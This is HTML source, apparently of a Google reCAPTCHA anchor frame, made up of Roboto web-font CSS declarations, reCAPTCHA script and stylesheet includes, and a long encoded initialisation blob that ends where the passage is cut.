U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="IW2cCegU5yCWno3vg6CD9A" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="IW2cCegU5yCWno3vg6CD9A">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="IW2cCegU5yCWno3vg6CD9A">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22b04sasKhwqrDiXHDgyIxw4nCslnDg8OnRMKZwrN5wo7Dp8KBwrouwp7CisKyw6NOw4hmwofDvMOAw4/CpzzDhxrCosOSbTTCssKTFMOgwpXCvEjDgcK/w4xNf8KEw4UJA8OgZcK7woYlB8KQw6PDmcOgRDjCukvDoVYQwrsQW3JgNRTDj33Co8O4ICFRw4Eawqlrw7vDgcKQw4kKC8Ksw6p5wosjwqnCsTLDtW3CvMKOw4HDr1/CpsOEwo7CqxXCiMOzR8KwIR7ClRPCtUfDpMOoOkRLwrXDp8Oqw6ZJfBNOwrbDtWfDkMKMeyTCtMOgw67CpsKUwo/CqsK7wrsowp/CvEvCpwnCvVDDlcKKKBrDgMKZGsO+RsOUC1lWw7bCjU3DujcRw4zCr8O4woVfD8KIPyB6AsKsw5UQwpPChsOZEcKjYRpZwpvDq23DjX4oJATDksOYwp5Yw6RMwr/Cul3CqcOpbsO2wr4oFcO5HMKkw4LDu3EzHsONU0zCqSXDtT8PeMOyw6bDkVsyeMKUwptQJsOgUgjCsMKMFsK3QMOvFTjCrsOIP8O8FVgOeGTDocKCP8KWwq93E2ZKw6EdVsKDw5vDtcOmFsKpwrZTUkHDskbCqlVNJsKCP8ONw4XDiw/DtsKEKcO0GHfCgMOnGU0kdiDCihPClMOww6XDmSjDh0xRw6hqcSszElBYTcKrwqHDnTvCkjXDuMOiw7c4wopxwo4OXMK1ccOmw5hLHTEeYk7DtFgbfsOawr13wq/[base64]/CgMKcOhvCq2HDj8OBGEvCmMKuajrCnsOyd0giw4/CuF3Dv8OOWMKnaw/CtMKrw6HDrsKVwr3DukQVUFJCTcKLPElZwrBZYsOIwrhbN3hvw6/[base64]/DocKVw4/[base64]/w7/[base64]/[base64]/CocOJDSjDrMKiA8OgwogswogWVcOOwpTDj8K5PsKWRiPDkMKTNQ5XelbCoU1Owq0YwrrDsMOGYcKbWsKywpJLwrRPBFJsRgbDusO4wrrDrcK5HX1GC8OeFyUIw4EuHnVfKMOIQcOQOyrCtSLCqAlnwq/[base64]/CgUJPMcKLworDgBDCjn/Cn21PHMOGwokCAg4zHMKUwrQDw6DCg8Ouw5VcwqnDpB8UwpjCogzCjcKnwp5GQ2rChxXDs1PCkz7Dv8OwwrZBwpjCpVhDIsKRQSbDqjpdEyDCswXDhsOGw4zCkMO0wrPDkyLCpVs/f8OowqDCmMOeWsK2w4UowpLDr8KTwoFHwrc/w45qBsOUwp1oKcO7woEcw79oTcKUw5ZCw6rDrX9pwqjDqMKvXlXCuRZxHSTCssOWVcONw7fCu8Ouwp8xKlXDgsO6w67Cu8KCV8KWAVvDrHNlwqVOw5XCjsOVwq7CuMKIV8KYwr13wqIBwq/CpcO4R0xoWltFwotswqgywqrCu8Kow5HDiSbDglDDssKZJSrCucKuecOnVcKeeMK4RDnDn8ONwo4jwrzCrGg5XQHDhsK4w7JwDsK/[base64]/R0Yxw67ClB/[base64]/w798asO0TnzChcOMw43DvsOdW1rDh8O5wp96wrJDF3tIGMOiPSprwrLCr8OVHjEqaH5EJcK7acO1Ai3CmhI8X8K+EMOdQGMbw4nDucKmT8OUwpp4bUzDi3llRR/Dg8KIw5PDoDDDgDfDtRzCiMOLOStxaMK0QwZ/[base64]/DqUbDt8OAwoZibxPCr8KuwqDDo8KXwpPCu8OVwqRdUsONFygkwq/CksOiSQPCinVIRcO1PC/DvsOMwq1LMcO4wrtjw7jCh8O/LTBuw5/Cu8KFZ0Jzw7HClybDmkrCtMKCM8OqPyEqw5zDp3/CtDvDqhdnw6xQa8OfwrbDmCJTwqt5woomRcOtwpIOHCTDuDDDlMK4wptfLMKVw49Aw6VgwrxCw7dVw6A9w4DCk8KPKnrCijhXw6grwqPDi0HDj3pQw5ZowoMqw50AwoPDuycFZsK6RMKswr7Do8OVw7tAwrTDusOxw5DDtXkwwqAaw6DDowPCjH/DkXrCnlnCiMOKw5HDu8OSfmNGwrAjwpDDjVHDksKbwr/[base64]/w7jDvghgNzHDvcO/HsK4wqrDmTTDksOAGcOwD2pnccO5bsKjZHYpHcOhLMK4w4LCtcKOwrLCvlcdw6IEw4PCk8OrDsKpecK8C8OOB8OsVcKPw5PDhD7ChFPDly1QI8Kqwp/Cm8OWwqjCuMKbfMObw4DDoUUmAAzCtB/[base64]/CmMKQPsODw5fDoMOGwovCsBdPw4jDog9ew5/Cs8O5wprDgWtUwpHClWrCm8KNJcKJwp/CnmtGwr9zfTnCqcKMwqJfwps/VTZPw77CjG1HwpJCwpHDkRQhERZDw59Bw4rCrl1Lw5JLw4zCrXTDi8KAScOFw6/DmsKnRsOaw5crUsKmwrkywqojw7nDkcOJA3EvwpLCt8OVwpxKw6PCogjDrsKqFSzDtS9swr/CucKvw55FwplmVMKAfTAvMk5lesKfPMKrwp1+SD/CoMOSQl3Cl8ODwqXDv8Kyw50SbsKVd8O0DsOCN0IHw5gqCwTCgsKLw4onw4ECfyhuwqDDpT7DnsOawodUwrd0UMOkLMKmwqwbw50vwrjDkjzDkMKVAyBrwrfDoErDml/[base64]/DtGPCo8K/Y8OTwpLCnQfCvQlWD8OMAcK5wrLDhxLDmMKRwqTCmsKrwoZVIyDCiMKbPnN9NMKpwolPwqUnwqPDpwtAwroUw47CuDQXDXkGUSPCosKzR8KqcgkMw6I2VsOKwogUEMKvwqdpwr/[base64]/DhD5NAMOWFcOUG8ObF8ONZGXDt3XCpRbDh8KOGMKJIcK3w7Q8RMOIWMKqwq9lwpplIGoMPcOOTQ7DlsKnw6XDpcOIw6vDpMOXPcKeQsOHcsOpF8OdwpR8wr7CjDLDtEVkemnCiMK1fGfDiCgAfkzDq3cPw5QBV8KEanLDunRFwrEywp/CizrDo8Otw5xpw6gzw7wFeTjDn8ONwplhfWtawrjCgT3Cq8OtAMOVfcOzwr7CjRZcNyZ4eBXCslrDkAzDr0zDoHwrfEgZW8KBGR/Cj2XChUfCpsKNw5PDjMOlOcK+wo8XOMKYNcOawonDm1/CiBxKZsKHwrocEXtPW1kMOcKYGmvDp8Oqw4oCw4VLwphGIX7DgSLDksK7w7jClAU1w5fCiQFIwpjDgQTClCsjMxrDtcKOw6/DrMKWwotWw4rDvCvCp8Okw6rCt0PCjjHCqsOqXDF8GMOSwrQCwrrCgWFiw4hIwptzMMOiw4AqSyzCp8KOwqxBwoFKYMONM8KvwohtwpsPw5dUw47CjBfDqcO1Fy3DuGZRwqfDh8OFwq5eMBDDtsOcw6t8wphZUBnCujF/w77Csy8zwpMVwpvCpxnDrMKCRzMbw60kwqo8asOaw7JkwovCvcKkFkwrW29fXSgAUCnDtMKReiJKwpHClsKIw6rClcKxw41tw4XCqcOXw4DDpsONDXtuw5FTI8OPw7nDmizDucOnwqgUwphjX8O3EsKCdk/Dv8KIwrvDkGYqKwoxw5pyeMOow6fCusOaX2tXw7Nrf8O5e13CucOGwr9uG8K4Rn/DiMOWL8KDLlsBZcKUOyoZAC0KworDqcO7EsO3wpdWRjnCoG3CpMKTFgsWwpNlG8OUKkbDi8K4SEdHw4jCjsOCKxZaaMKXw4dgahBCQ8Ojf3bClwjDmm9aBk3DvA1/w4l7wqphIkYNXgjDocO/wqtSTcOAJB53FcO+YFx4w79XwqfDrDdvVkDCk17DhcKgYcKxwpvCjyddRcOPw5pie8KNGC7CgXYIJV4JPADCj8Oiw5vCvcKiwqzDpsOFccKbRlY1w5fChS9lw4osZsK/fi7CpsOtwrTDmMOaw57CrMKTJMOOUMKqw7bCoXnDv8KDw7VTORdIwr7CncOocsKMZcKNMMKWw6tiFmNHS1tkEE/DpC7Cm3fDuMOcw6vDlzjDv8KLRMKxVMKoLzULwqwiP1EfwpURwrPCg8ObwoN9UmzDqsOpwozDj0bDp8O3w7huZsO8wrU0BMOHYSzCpw8bwq5HTVjDoH3DijfDr8O/bMK2F1LCv8Onwr7DrmBgw6rCq8KDwpbCpsOxdcKtB28OHcOhw6I7IirCnUjCimXDssO/EVI3wpkMXDFlQ8KKwqDCnMOdMkbCvhYNe38wJkHChlomMGXDhnTDlklxIlvDqMKBwpjDlcKjwpXCpUQQw4bCicKxwrUePcO8fsKGw6pCwpdJw4vCtMKWwpZ2PgBca8KoCTlWw4sqw4BXfHphdzPCiH7Ch8KWwr9FGgkUw5/CiMOnw4Zsw5jCqMOfwqs4bMOVA1TDkhANckjDg3zDnsOvwrwpwpp4JiVJwrrCk15Pb1dzTsOkw6rDqSjDrsOgB8KQCzl/W17CgFrCgMOaw6XCmx3Cu8KxUMKAw7Mww7nDksOpw7VSP8OhAcOEw4TCrDNKJwDDmyzCjlvDkcKbeMO7BxELw6YrCE7Co8KgC8K+w6J2wqEmw7NHwrfCkcK/[base64]/[base64]/UnlBwqvDpjLCjcOBBS/DucOBIFx1w4F3wpEXwqEaw5Y0S8O0dxzDjsOdP8KfIFFcw4zDsC/[base64]/cMKLJsKoL8Kdw65Uw4jCl8Kpw6jCv8Oqw7PDm8O7dw90w4h4b8OwLivDvsKYZBPDlX89EsKXT8KGJMKnw48mwp4lw7cDw7x3OAAiYzHDqXsQw4zCuMKvOBjDvTrDoMOiwqR6wqPDkGbDm8O+G8OFDz8FXcOHV8KbbibCs2HCtV0VW8OdwqDDvMK1w4nDkh/DvsKmw7LDoFjDqidBw5F0w7pTw783w7vDv8KMwpXDncOVw4h/[base64]/DtcKIw5fCqcOSw61dwqnCpjbChcKEYcOtwrpHw7h3w55WDMO5SlzDugtXw7TCrMOlQ17CpB4fwps0HsK9w4nDo07Dq8KsdADCoMKUbHvDnMOBLBTCjQfDoT0/KcKPw4oYw4PDti3ClcKZwqrDmcK8S8OAw6hxwqvDn8KXwpNAwqnDsMOzUMOGw5dMfMOuehxUw67CmMK/[base64]/[base64]/wojDllvCj8O/ScOiPn7DicORLcK6NsOGw7Ufw7Jiw58tTEfCp2fCqibDicOyImdJLz3CukUWwq08QjLCusO/Ri8ZD8Kew4VBw5bCj2rDmMKGw6l1w7LCisOZw4l4KcO3wpB/w4zDn8ONaUDCvR/[base64]/Cp8KgEsKCwo7CjDQuw4vDkcK4UjJ2wrweUMKkw7Fiw4jDtgLDnHTDnVDDvxx7w7UZJBvChzrDjcKow6FabD/CnMKeNToowqHChsKDw7PDkEsSacK3w7dZwrwxYMORNsOyGsKxwpAtbsOgH8KsTcOKwrbChMKKWDANdRxWIhklwo9mwrLChMKDZMOZFFHDhsKURBw9WMOZH8Otw4TCpMK4dxhaw4/CmA3DmUPCmMOjw4LDkSRCw6Y7c2fDhkrDo8ORwr9HLHEuBifCmGnCgTnDm8KnaMKIw43CvAkZw4PCrMKBYcOPScOKwq4dM8ObOjgnNsOZw4FLB3A6IMO7w4ALJCFkwqfDs1YYw5vDr8K4JcOJV1TDqnohZX7DhhF7d8OqPMKQLMOkwo/[base64]/LTbDqsOUGMO/[base64]/DlxHDkcKpIsOPw4BeAQkXciBJwp8YJy7Cl8KLD8OQWsK6dcK0w6vDjcOpTHZuSSzCrMOWXnnCj3zDgi0Hw7NaCsO5wodbw6LCk29rw6PDhcKawq5UE8K/wqvCuF/[base64]/Vl4FwrUpwokmw4zCvXLDucKQwrvCgkY2IUAiwp06UQIiVRrCpcO4E8KcAlJMPjrDvcKAIwXDjMKRdx/DicOQO8OSwqAgwqcMQxTCrMKXwpDCvsOSw7/[base64]/DkjPCvU/CtMKtwpsWwovCukzCsi1FD8Kxw5HDhcOyHCfCjsKEwpoTw5bCqi7ChsOHesO8wqvDksKkwpgvBsOoLcOWw77DlznCqcOgwoLDuWXDtw0hQcOOfMKUZcKfw5cfwq/DujJpF8OtwpvCr1cnMMOvwovDusKAGcKdw5vDq8Ojw510fG99wrwyI8KGw6zDhxkxwpXDkX3Csh/DocKnw4IINMK0wrwRMQtzwp7DiDM/[base64]/[base64]/DoiwXw44XFRPCsizCtyLDs0rDnsKAK8Kgwqo/Tg5Xw7Mnw69TwrU4FU/CpcOOcwjDkTlOK8KSw6fCiyJbUUHDgijChcKUw7UKwqI5Am5VRsKbwqVrw7pRw4NqVRYbQMK0wo1Pw7DDqcOfIcOJTlR5cMO7ChJmLjvDqcOQAcOnNMOBYsKew4XC